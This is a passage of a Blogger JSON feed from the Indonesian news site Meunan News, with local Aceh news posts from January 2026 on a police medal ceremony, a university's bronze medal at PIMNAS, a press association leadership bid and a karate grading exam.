memperkuat soliditas nasional dan memberikan apresiasi atas pengabdian serta pengorbanan para anggota Polri dalam menjalankan tugas negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2852001154817248772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html","title":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9189498261145167595"},"published":{"$t":"2026-01-26T03:10:28.284-08:00"},"updated":{"$t":"2026-01-26T03:10:38.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Kapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., memimpin upacara penganugerahan Tanda Kehormatan Satya Lencana Pengabdian kepada anggota Polres Aceh Besar yang telah mengabdi selama 32 tahun, 24 tahun, 16 tahun, dan 8 tahun.Kegiatan berlangsung khidmat di Lapangan Apel Mapolres setempat, Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara tersebut turut diikuti oleh Wakapolres Aceh Besar Kompol Hadidin S.H.,M.H., para pejabat utama Polres Aceh Besar, para Kapolsek jajaran, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebanyak 22 Personel menerima Tanda Kehormatan SatyaLancana Pengabdian dengan rincian masa pengabdian 32 tahun sebanyak 1 Personel, 24 tahun sebanyak 2 Personel, 16 tahun sebanyak 8 Personel, dan 8 tahun sebanyak 11 Personel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Kapolres Aceh Besar menyampaikan bahwa Tanda Kehormatan Satya Lancana Pengabdian merupakan bentuk penghargaan negara kepada anggota Polri yang telah menunjukkan kesetiaan, loyalitas, disiplin, serta pengabdian tanpa cacat selama masa dinas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan ini bukan sekadar simbol tetapi hasil dari proses panjang, konsistensi sikap, dan integritas yang terus dijaga dalam pelaksanaan tugas, tegas Kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam giat tersebut turut diberikan penghargaan dari Kapolda Aceh kepada Personel Polres Aceh Besar sebanyak 10 orang terdiri dari Personel Sat Lantas sebanyak 7 Personel dan masyarakat pendukung tugas kepolisian sebanyak 3 orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Kapolda Aceh yang diberikan kepada Personel Polri tersebut sebagai bentuk apresiasi atas prestasi atau kontribusi tertentu yang bertujuan untuk meningkatkan motivasi, komitmen dan kinerja yang positif sedangkan penghargaan yang diberikan kepada masyarakat tersebut adalah apresiasi yang tinggi dari Polri atas partisipasi dalam mendukung tugas-tugas kepolisian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenganugerahan tanda kehormatan dan pemberian penghargaan ini bukan sekedar kegiatan seremonial, melainkan momentum untuk meningkatkan semangat pengabdian, disiplin dan tanggung jawab sebagai anggota Polri. Serta menjadi teladan bagi seluruh Personel agar terus bekerja dengan penuh keikhlasan dengan menjunjung tinggi nilai-nilai Tribrata Dan Catur Prasetya serta menjaga kepercayaan masyarakat, tutup Kapolres.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9189498261145167595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html","title":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9142221986116335112"},"published":{"$t":"2026-01-26T01:12:50.090-08:00"},"updated":{"$t":"2026-01-26T01:13:00.461-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Universitas Syiah Kuala Meraih Medali Perunggu di kategori PKM-Kewirausahaan pada Ajang  PIMNAS ke-38 Makassar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHzdOpoh5gHIMVFnBfyJ8p9bSaIgvZN6yPPAggXZ_-gNPaTMq84mEgHMRNpP8UmQYwjEygUGZvK-S7Sp_xPpE-bxGeLD5JUedsUVwV8z2aA-2ECwrGRm8cR2IjFOxad57M14BoMeQrnaFZOg_PL-kFYE_91nQptxz4P6MXNaDYO4j4q_Jf7Afz9C4yU9NN\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHzdOpoh5gHIMVFnBfyJ8p9bSaIgvZN6yPPAggXZ_-gNPaTMq84mEgHMRNpP8UmQYwjEygUGZvK-S7Sp_xPpE-bxGeLD5JUedsUVwV8z2aA-2ECwrGRm8cR2IjFOxad57M14BoMeQrnaFZOg_PL-kFYE_91nQptxz4P6MXNaDYO4j4q_Jf7Afz9C4yU9NN\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan News id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E - Universitas Syiah Kuala (USK) kembali mencatatkan prestasi membanggakan di tingkat nasional pada ajang Pekan Ilmiah Mahasiswa Nasional (PIMNAS) ke-38 yang diselenggarakan di Universitas Hasanuddin (UNHAS), Makassar, Sulawesi Selatan. Untuk pertama kalinya, USK berhasil meraih medali perunggu pada kategori Program Kreativitas Mahasiswa Kewirausahaan (PKM-K), dan ini menandakan sebuah capaian penting yang memperkuat posisi USK sebagai salah satu perguruan tinggi dengan budaya inovasi kewirausahaan yang terus bertumbuh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPIMNAS ke-38 mengusung tema “Transformasi Mahasiswa Indonesia Menjadi Generasi Unggul yang Inovatif, Kolaboratif, Berkarakter, dan Berdampak.” Tahun ini, ajang kompetisi ilmiah tertinggi bagi mahasiswa se-Indonesia tersebut diikuti oleh sebanyak 2.687 partisipan dari 417 tim mewakili 167 perguruan tinggi akademik dan vokasi di seluruh Indonesia. Seluruh rangkaian kegiatan dilaksanakan secara luring pada 23–28 November 2025, meliputi technical meeting, pembukaan, penilaian poster, penilaian presentasi, pameran, side fest, kuliah umum, sarasehan pimpinan perguruan tinggi, hingga malam penganugerahan pada Kamis, 27 November 2025.\u003C\/div\u003E\u003Cdiv\u003EDalam kompetisi yang sangat kompetitif ini, delegasi Universitas Syiah Kuala berhasil menorehkan prestasi melalui Tim PKM-K Kaye, yang meraih medali perunggu pada kategori presentasi PKM-K 1. Keberhasilan tersebut menjadi bukti nyata bahwa mahasiswa USK mampu bersaing dan menampilkan gagasan kreatif yang memiliki nilai keberlanjutan serta dampak sosial yang kuat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPencapaian ini sekaligus menandai langkah maju USK dalam memperluas rekam jejak prestasi di bidang kewirausahaan mahasiswa.\u003C\/div\u003E\u003Cdiv\u003ETim Kaye diketuai oleh Rahmi Azalia, dengan anggota tim Fadia Hanum, Alya Nadhifah, Sarah Ardelia, dan Rizqa Ilmina yang berasal dari lintas program studi yaitu Farmasi, Ekonomi Manajemen, dan Ilmu Komunikasi. Mereka hadir dengan program berjudul “KAYÈ: Revitalisasi Limbah Kulit Pepaya dan Kayu Manis dalam Hand Cream Berbasis Bahan Alami untuk Perawatan Kulit Berkelanjutan.” Program ini mengangkat isu keberlanjutan dan pemanfaatan limbah pangan sebagai bahan baku produk kecantikan, sehingga dinilai relevan dengan isu lingkungan dan tren inovasi produk ramah lingkungan.\u003C\/div\u003E\u003Cdiv\u003EPendampingan akademik bagi tim ini dilakukan oleh apt. Nadia Isnaini, S.Farm., M.Sc., yang sejak awal konsisten mendorong mahasiswa untuk mengeksplorasi potensi lokal Aceh sebagai sumber inovasi. Proses panjang yang dilalui tim—mulai dari penyusunan proposal, seleksi pendanaan, pelaksanaan program, monitoring evaluasi, hingga diundang untuk tampil pada tahap final PIMNAS—menjadikannya perjalanan hampir satu tahun yang mana ini menunjukkan ketekunan dan ketahanan tim dalam menghasilkan karya yang berkualitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kategori ini, medali perak diraih oleh delegasi dari Universitas Diponegoro, sementara medali emas diraih oleh Universitas Hasanuddin selaku tuan rumah. Persaingan ketat antar perguruan tinggi membuat kemenangan USK semakin bernilai strategis, mengingat hanya karya-karya terbaik dengan dampak nyata dan argumentasi ilmiah kuat yang mampu menembus penilaian akhir.\u003C\/div\u003E\u003Cdiv\u003EDirektur Direktorat Kemahasiswaan dan Prestasi USK, Prof. Dr. Ir. Farid Mulana, S.T., M.Eng., yang mendampingi tim-tim USK di ajang PIMNAS ini turut\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Emenyampaikan apresiasi mendalam atas pencapaian ini. Beliau menegaskan bahwa keberhasilan tim PKM-K Kaye merupakan bentuk kemajuan signifikan bagi kualitas kreativitas mahasiswa USK khususnya dalam bidang kewirausahaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini merupakan sebuah kebanggaan bagi kami, kebanggaan yang patut disyukuri dan menjadi motivasi untuk terus bisa mengembangkan kreativitas bagi mahasiswa,” ujarnya. Prof. Farid juga menekankan pentingnya penguatan kultur inovasi dan kewirausahaan di lingkungan kampus untuk menghasilkan generasi muda yang adaptif dan progresif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeberhasilan ini tidak terlepas dari dukungan berbagai pihak di lingkungan Universitas Syiah Kuala, termasuk jajaran pimpinan, dosen pembimbing, serta unit Pengembangan Penalaran dan Kreativitas Mahasiswa (P2KM). Selama beberapa tahun terakhir, USK terus berupaya meningkatkan kualitas pembinaan PKM melalui pendampingan intensif, pelatihan proposal, mentoring substansi, serta penyediaan fasilitas yang mendukung mahasiswa dalam mengembangkan karya terbaiknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUSK menilai bahwa kemenangan ini bukan sekadar pencapaian kompetisi, tetapi juga cerminan dari berkembangnya ekosistem inovasi dan kewirausahaan mahasiswa yang semakin matang. Melalui keberhasilan tersebut, USK berharap semakin banyak mahasiswa terinspirasi untuk berpartisipasi dalam Program Kreativitas Mahasiswa, khususnya bidang kewirausahaan, selain bidang yang paling po[puler bagi mahasiswa USK saat ini yaitu bidang riset, guna memperkuat peran kampus sebagai pusat lahirnya generasi sosio-teknopreneur yang kreatif dan berdaya saing global.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai universitas dengan visi menjadi institusi pendidikan tinggi yang unggul dan berkarakter, USK berkomitmen untuk terus mendukung mahasiswa dalam menciptakan karya-karya inovatif yang memberikan manfaat bagi masyarakat luas. Prestasi Tim PKM-K Kaye menjadi salah satu bukti bahwa semangat kolaborasi dan kreativitas dapat menciptakan inovasi nyata yang berdampak, sekaligus mengangkat nama Universitas Syiah Kuala di kancah nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan dan Kewirausahaan Prof. Dr. Mustanir, M.Sc menyatakan rasa syukur dan bangga berkat kerja keras usaha dari tim USK yang telah mempersiapkan diri jauh hari sehingga prestasi yang membanggakan ini bisa dicapai. Dengan tercapainya prestasi ini diharapkan dapat memacu kreativitas dan inovasi dari seluruh mahasiswa USK untuk selalu berinovasi, berkontribusi dalam mencapai prestasi terutama baik di kancah\u0026nbsp; nasional maupun internasional. Semoga karya mahasiswa USK bisa terus berkembang, dapat membanggakan USK dan dikenal tidak hanya pada tingkat nasional namun juga pada tingkat internasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9142221986116335112\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/universitas-syiah-kuala-meraih-medali.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9142221986116335112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9142221986116335112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/universitas-syiah-kuala-meraih-medali.html","title":"Universitas Syiah Kuala Meraih Medali Perunggu di kategori PKM-Kewirausahaan pada Ajang  PIMNAS ke-38 Makassar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHzdOpoh5gHIMVFnBfyJ8p9bSaIgvZN6yPPAggXZ_-gNPaTMq84mEgHMRNpP8UmQYwjEygUGZvK-S7Sp_xPpE-bxGeLD5JUedsUVwV8z2aA-2ECwrGRm8cR2IjFOxad57M14BoMeQrnaFZOg_PL-kFYE_91nQptxz4P6MXNaDYO4j4q_Jf7Afz9C4yU9NN=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5392719759933166168"},"published":{"$t":"2026-01-26T01:06:43.878-08:00"},"updated":{"$t":"2026-01-26T01:10:03.972-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Pers Aceh Hidup Segan Mati Tak Mau, Said Saiful Siap Pimpin SPS Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNdV_4-pow0eeQwmUkdzpVhrhmKdm_36SReI5yGULuKed6L68bGPxJhUfVchqbyuR98gVjveY6Q7gRAFsZbs6nGaX5wFhXwko2x-Qc6ZVJxw-Z64cdlJUhbKga3PtZFcuci4y23vRSKkXzuDDae3mIcis_U42R7KU2F0_FXfPQ2PXVwGPxaSDZJ6jtNYSY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNdV_4-pow0eeQwmUkdzpVhrhmKdm_36SReI5yGULuKed6L68bGPxJhUfVchqbyuR98gVjveY6Q7gRAFsZbs6nGaX5wFhXwko2x-Qc6ZVJxw-Z64cdlJUhbKga3PtZFcuci4y23vRSKkXzuDDae3mIcis_U42R7KU2F0_FXfPQ2PXVwGPxaSDZJ6jtNYSY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cmain\u003E\u003Carticle\u003E\u003Cfigure\u003E\u003Cbr\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003EMeunan news id.Banda Aceh\u003C\/em\u003E\u003C\/strong\u003E\u0026nbsp;— Perusahaan pers di Aceh dinilai berada dalam kondisi yang semakin sulit. Tekanan ekonomi, pergeseran belanja iklan ke media sosial, serta lemahnya posisi tawar membuat banyak media lokal bertahan dalam situasi yang kerap digambarkan sebagai “hidup segan, mati tak mau”.\u003C\/p\u003E\u003Cp\u003EDi tengah kondisi tersebut, Said Saiful menyatakan kesiapan memimpin Serikat Perusahaan Pers (SPS) Aceh. Said Saiful mengatakan, tantangan yang dihadapi perusahaan pers daerah saat ini tidak bisa diselesaikan secara individual. Tanpa organisasi yang kuat, solid, dan berpihak, menurut dia, perusahaan pers lokal akan terus terdesak dan berisiko kehilangan keberlanjutan usaha.\u003C\/p\u003E\u003Cp\u003E“Banyak perusahaan pers di Aceh bertahan dalam kondisi yang sangat berat. Ini tidak boleh dibiarkan. SPS harus hadir sebagai rumah bersama yang benar-benar memperjuangkan kepentingan anggotanya,” kata Said Saiful di Banda Aceh, Sabtu (27\/12\/2025).\u003C\/p\u003E\u003Cp\u003EJika dipercaya memimpin SPS Aceh, Said Saiful menyatakan akan mendorong penguatan kelembagaan organisasi, peningkatan profesionalisme pengelolaan perusahaan pers, serta membangun daya juang kolektif agar pers lokal mampu bertahan di tengah perubahan industri media yang cepat.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti kebijakan belanja iklan pemerintah daerah yang selama ini cenderung bergeser ke media sosial. Menurutnya, kebijakan tersebut perlu ditinjau ulang dengan menempatkan media pers sebagai mitra utama publikasi.\u003C\/p\u003E\u003Cp\u003E“Belanja iklan dan publikasi pemerintah seharusnya ditempatkan di media pers. Media pers memiliki tanggung jawab hukum, etika, dan fungsi jurnalistik yang jelas, berbeda dengan media sosial,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESelain pemerintah, Said Saiful menilai sektor swasta memiliki peran strategis dalam menopang keberlangsungan perusahaan pers daerah. Ia mendorong pelaku usaha agar menjadikan media pers sebagai wadah promosi produk dan jasa, sehingga tercipta hubungan yang saling menguatkan antara dunia usaha dan media.\u003C\/p\u003E\u003Cp\u003EMenurutnya, dukungan dari pemerintah dan sektor swasta sangat dibutuhkan agar perusahaan pers dapat bertahan di tengah tantangan berat, mulai dari penurunan pendapatan iklan hingga ketatnya persaingan di era digital.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Said Saiful juga mengajak seluruh pengelola perusahaan pers di Aceh untuk bersatu dan membangun kerja sama yang sehat. Ia menilai, praktik saling menyingkirkan demi keuntungan sesaat justru akan melemahkan pers daerah secara keseluruhan.\u003C\/p\u003E\u003Cp\u003E“Pengelola perusahaan pers di Serambi Mekkah harus bersatu dan saling bekerja sama, bukan saling menyingkirkan. Kolaborasi adalah kunci agar pers Aceh tetap hidup dan berdaya,” kata Said Saiful.\u003C\/p\u003E\u003Cp\u003EIa menegaskan, pers daerah memiliki peran penting sebagai penyangga demokrasi di tingkat lokal. Jika perusahaan pers tidak berdaya secara ekonomi, maka fungsi kontrol sosial dan ruang informasi publik juga akan ikut melemah.\u003C\/p\u003E\u003Cp\u003EMelalui SPS Aceh yang kuat, profesional, dan berpihak pada anggota, Said Saiful berharap perusahaan pers lokal dapat kembali berdaya, sejahtera, serta mampu menjaga independensi dan profesionalisme di tengah tantangan zaman yang semakin berat. (R)\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5392719759933166168\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/pers-aceh-hidup-segan-mati-tak-mau-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5392719759933166168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5392719759933166168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/pers-aceh-hidup-segan-mati-tak-mau-said.html","title":"Pers Aceh Hidup Segan Mati Tak Mau, Said Saiful Siap Pimpin SPS Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNdV_4-pow0eeQwmUkdzpVhrhmKdm_36SReI5yGULuKed6L68bGPxJhUfVchqbyuR98gVjveY6Q7gRAFsZbs6nGaX5wFhXwko2x-Qc6ZVJxw-Z64cdlJUhbKga3PtZFcuci4y23vRSKkXzuDDae3mIcis_U42R7KU2F0_FXfPQ2PXVwGPxaSDZJ6jtNYSY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8234875327719008827"},"published":{"$t":"2026-01-25T01:03:33.743-08:00"},"updated":{"$t":"2026-01-25T01:03:42.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Wadokai Karate-Do Indonesia Gelar Ujian Kenaikan Tingkat di Banda Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaZcdWJH0US9uMDNYMj9ZnCSRptypZAn03J90TeCIBHpe_AOOirJ9O4AgvQn4l28hM7DlwmAQKLPAfLwhSs8drw1XkDruUfQ-cC9wLXv4pHeksQBocB34wfd4TbHPsboYQ6b8O9Z2v6wL4iFt195bLAQvAxKSV5EGg7g66IjurI1TWWKo2-llZdLsybv1V\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaZcdWJH0US9uMDNYMj9ZnCSRptypZAn03J90TeCIBHpe_AOOirJ9O4AgvQn4l28hM7DlwmAQKLPAfLwhSs8drw1XkDruUfQ-cC9wLXv4pHeksQBocB34wfd4TbHPsboYQ6b8O9Z2v6wL4iFt195bLAQvAxKSV5EGg7g66IjurI1TWWKo2-llZdLsybv1V\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh – \u003C\/b\u003E\u003C\/i\u003EPerguruan Wadokai Karate-Do Indonesia Provinsi Aceh melaksanakan Ujian Kenaikan Tingkat (UKT) Tahun 2026 yang berlangsung di Hall Serbaguna Stadion Harapan Bangsa, Banda Aceh, Minggu (25\/1\/2026). Kegiatan ini diikuti oleh sekitar 300 peserta dari berbagai dojo yang tersebar di wilayah Provinsi Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjian Kenaikan Tingkat tersebut merupakan agenda rutin organisasi sebagai bagian dari proses pembinaan, evaluasi kemampuan, serta peningkatan kualitas teknik para karateka. Melalui kegiatan ini, diharapkan setiap peserta mampu menunjukkan perkembangan keterampilan, kedisiplinan, serta pemahaman terhadap nilai-nilai dasar karate-do yang menjunjung tinggi sportivitas, etika, dan semangat pantang menyerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara peserta mengikuti ujian sesuai dengan jenjang sabuk masing-masing, mulai dari kenaikan tingkat sabuk putih menuju sabuk kuning, sabuk kuning menuju sabuk hijau, sabuk hijau menuju sabuk biru, sabuk biru menuju sabuk coklat, hingga sabuk coklat menuju sabuk hitam. Seluruh tahapan ujian dilaksanakan dengan standar penilaian yang ketat dan objektif, meliputi penguasaan teknik dasar, kata, kumite, serta sikap mental dan disiplin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum Wadokai Karate-Do Indonesia Provinsi Aceh, Hasballah, S.Ag, dalam sambutannya menyampaikan bahwa UKT bukan sekadar ajang untuk naik tingkat sabuk, 